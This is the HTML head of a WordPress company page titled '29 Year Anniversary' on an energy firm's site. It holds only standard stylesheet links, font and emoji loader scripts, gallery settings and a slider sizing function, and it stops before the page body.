

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protechenergy.ae/29-year-anniversary/
body_size: 16756
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://protechenergy.ae/xmlrpc.php">
        <!-- Mobile Specific Metas
    ================================================== -->
	       <meta name="viewport" content="width=device-width, initial-scale=1.0">
    	    <title>29 Year Anniversary &#8211; Protech energy</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Oswald:400,700italic,400italic,700', 'Open+Sans:400,400italic,700italic,700,300']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Protech energy &raquo; Feed" href="https://protechenergy.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Protech energy &raquo; Comments Feed" href="https://protechenergy.ae/comments/feed/" />
	<script type="text/javascript">
	gg_rtl = false;
	gg_columnized_max_w = 260;
	gg_masonry_min_w = 150;
	gg_phosostr_min_w = 120; 
	gg_coll_max_w = 260;
	
	gg_preload_hires_img 	= false; 
	gg_use_deeplink 		= true;
	gg_monopage_filter 		= false;
	gg_back_to_gall_scroll 	= false;

		// global vars
	gg_galleria_toggle_info = false;
	gg_galleria_fx = 'fadeslide';
	gg_galleria_fx_time = 400; 
	gg_galleria_img_crop = true;
	gg_galleria_autoplay = false;
	gg_galleria_interval = 3000;
	gg_delayed_fx = true;
	</script>
    <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protechenergy.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://protechenergy.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://protechenergy.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/font-awesome.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/eg-frontend.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/prettyPhoto.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-colorbox-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/eg-colorbox.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-magnific-popup-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/magnific-popup.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-animate-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/animate.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-bxslider-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/jquery.bxslider.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=6.204' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-otp-style-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/otp-styles.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-buttons-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-buttons.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-forms-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-forms.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-forms-nr-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-forms-nr.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-grids-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-grids-nr-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids-nr.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='PI_stt_front-css' href='https://protechenergy.ae/wp-content/plugins/simple-twitter-tweets/css/stt.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/css/custom.css?ver=6.204' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://protechenergy.ae/wp-content/themes/capital/css/bootstrap.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='line-icons-css' href='https://protechenergy.ae/wp-content/themes/capital/css/line-icons.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-css' href='//fonts.googleapis.com/css?family=Material+Icons&#038;subset&#038;ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://protechenergy.ae/wp-content/themes/capital/css/material-icons.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://protechenergy.ae/wp-content/themes/capital/css/animations.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://protechenergy.ae/wp-content/themes/capital/css/bootstrap-theme.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-main-css' href='https://protechenergy.ae/wp-content/themes/capital/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-css' href='https://protechenergy.ae/wp-content/themes/capital/css/responsive.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/magnific/magnific-popup.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/css/owl.carousel.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/css/owl.theme.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-colors-css' href='https://protechenergy.ae/wp-content/themes/capital/colors/color1.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-custom-options-style-css' href='https://protechenergy.ae/wp-content/themes/capital/css/custom-option_1.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital_dynamic_css-css' href='https://protechenergy.ae/wp-admin/admin-ajax.php?action=capital_dynamic_css&#038;taxp=1&#038;pgid=15&#038;sidebar_pos&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://protechenergy.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.bxslider.min.js?ver=1.0.3" id="eg-bxslider-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/imagesloaded.min.js?ver=1.0.3" id="eg-imageloaded-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js?ver=1.0.3" id="eg-prettyphoto-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.colorbox-min.js?ver=1.0.3" id="eg-colorbox-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/isotope.js?ver=1.0.3" id="eg-isotope-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.magnific-popup.min.js?ver=1.0.3" id="eg-magnific-popup-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.everest-lightbox.js?ver=1.0.3" id="eg-everest-lightbox-js"></script>
<script type="text/javascript" id="eg-frontend-script-js-extra">
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/protechenergy.ae\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"43133d3518","plugin_url":"https:\/\/protechenergy.ae\/wp-content\/plugins\/everest-gallery\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/eg-frontend.js?ver=1.0.3" id="eg-frontend-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/order-tracking/js/ewd-otp-js.js?ver=2.11.0b" id="ewd-otp-js-js"></script>
<link rel="https://api.w.org/" href="https://protechenergy.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://protechenergy.ae/wp-json/wp/v2/posts/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protechenergy.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://protechenergy.ae/29-year-anniversary/" />
<link rel='shortlink' href='https://protechenergy.ae/?p=15' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://protechenergy.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechenergy.ae%2F29-year-anniversary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://protechenergy.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechenergy.ae%2F29-year-anniversary%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://protechenergy.ae/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
